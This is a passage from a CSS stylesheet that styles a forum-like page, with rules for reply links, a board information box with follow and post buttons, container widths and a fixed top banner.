    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.bachelorStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.portionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

